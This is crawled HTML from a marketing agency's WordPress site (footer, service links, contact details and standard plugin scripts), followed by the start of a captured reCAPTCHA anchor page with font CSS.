						<div class="elementor-element elementor-element-9757260 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9757260" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://bussinessmedia.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us </span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c0e0cd" data-id="7c0e0cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f2b974f elementor-invisible elementor-widget elementor-widget-elementskit-button" data-id="f2b974f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="http://bussinessmedia.com/contact-us/" target="_blank" rel="nofollow" class="elementskit-btn  whitespace--normal" >
					
					
					Request a Free Quote				</a>
						</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		<div class="ekit-template-content-markup ekit-template-content-footer">		<div data-elementor-type="wp-post" data-elementor-id="136" class="elementor elementor-136">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-30f81b63 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30f81b63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33f8da20" data-id="33f8da20" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ca3012b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ca3012b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a7a1e53" data-id="5a7a1e53" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1211251b elementor-widget elementor-widget-image" data-id="1211251b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://products.wpmet.com/elementskit/">
							<img src="http://bussinessmedia.com/wp-content/uploads/2020/09/pic-25-1.png" title="" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-57424b7c elementor-widget elementor-widget-text-editor" data-id="57424b7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p class="text-center">Our <strong>SEO Audit Report</strong> provides valuable insights into why you’re not on the first page of Google and other major search engines. We’ll examine your website using 50 important ranking variables. </p></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2810a2e7" data-id="2810a2e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2063cc2 elementor-widget elementor-widget-heading" data-id="2063cc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Our Services</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-be6517a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be6517a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://bussinessmedia.com/seo-services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://bussinessmedia.com/smo-services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SMO Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://bussinessmedia.com/ppc-services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">PPC Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://bussinessmedia.com/content-marketing/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Content Marketing </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://bussinessmedia.com/web-development/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://bussinessmedia.com/web-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff4c014" data-id="ff4c014" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-095cc78 elementor-widget elementor-widget-heading" data-id="095cc78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Quick Link</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-97556e4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="97556e4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://bussinessmedia.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://bussinessmedia.com/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://bussinessmedia.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"> Privacy policy</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://bussinessmedia.com/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-50ebb0e" data-id="50ebb0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54bc2e9b elementor-widget elementor-widget-heading" data-id="54bc2e9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Connect Now</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-f34eb57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f34eb57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">India, Middle East, USA.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call2"></i>						</span>
										<span class="elementor-icon-list-text">+91-8532033921 +971-529753162</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://info@bussinessmedia.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">info@bussinessmedia.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-53cc0292 elementor-widget elementor-widget-elementskit-social-media" data-id="53cc0292" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-f2fb245">
					    <a
						href="https://www.facebook.com/bussinessmedia/" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="fasicon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-0cc1649">
					    <a
						href="https://www.instagram.com/_bussiness_media_/" aria-label="instagtam" class="1" >
														
							<i aria-hidden="true" class="icon icon-instagram-1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-071128d">
					    <a
						href="https://twitter.com/bussnessmedia" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="fasicon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-bc5d900">
					    <a
						href="https://www.linkedin.com/company/53227307/admin/" aria-label="linkedin" class="linkedin" >
														
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3f72ccd1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3f72ccd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a6f2a25" data-id="a6f2a25" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4554ce04 elementor-widget elementor-widget-elementskit-heading" data-id="4554ce04" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">All Rights Reserved By Businessmedia ©2018</p></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='e-animations-css' href='https://bussinessmedia.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.14.1' media='all' />
<script src="https://bussinessmedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/bussinessmedia.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://bussinessmedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script src="https://bussinessmedia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"f53d5eea38","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/bussinessmedia.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"d0bed2e426"};
</script>
<script src="https://bussinessmedia.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.6" id="oceanwp-main-js"></script>
<script src="https://bussinessmedia.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.6" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://bussinessmedia.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.6" id="oceanwp-drop-down-search-js"></script>
<script src="https://bussinessmedia.com/wp-content/themes/oceanwp/assets/js/equal-height-elements.min.js?ver=3.4.6" id="oceanwp-equal-height-elements-js"></script>
<script src="https://bussinessmedia.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.6" id="ow-magnific-popup-js"></script>
<script src="https://bussinessmedia.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.6" id="oceanwp-lightbox-js"></script>
<script src="https://bussinessmedia.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.6" id="ow-flickity-js"></script>
<script src="https://bussinessmedia.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.6" id="oceanwp-slider-js"></script>
<script src="https://bussinessmedia.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.6" id="oceanwp-scroll-effect-js"></script>
<script src="https://bussinessmedia.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.6" id="oceanwp-scroll-top-js"></script>
<script src="https://bussinessmedia.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.6" id="oceanwp-select-js"></script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.9.0" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://bussinessmedia.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.9.0" id="ekit-widget-scripts-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src="//bussinessmedia.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script src="//bussinessmedia.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src="//bussinessmedia.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfJy6YgAAAAAJalGdT9DYYyatuGUt0ggLoUYNaZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://bussinessmedia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LfJy6YgAAAAAJalGdT9DYYyatuGUt0ggLoUYNaZ","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://bussinessmedia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js"></script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js"></script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://bussinessmedia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.14.1" id="share-link-js"></script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/bussinessmedia.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":111,"title":"The%20Best%20Multilingual%20Content%20Writing%20Services%20In%20Dubai%20UAE","excerpt":"","featuredImage":false}};
</script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js"></script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=2.9.0" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/bussinessmedia.com\/wp-admin\/admin-ajax.php","nonce":"a006752012"};
</script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.9.0" id="elementskit-elementor-js"></script>
<script src="https://bussinessmedia.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.14.1" id="preloaded-modules-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 22:04:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJy6YgAAAAAJalGdT9DYYyatuGUt0ggLoUYNaZ&co=aHR0cHM6Ly9idXNzaW5lc3NtZWRpYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7z38c3x2qwjj
body_size: 48593
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
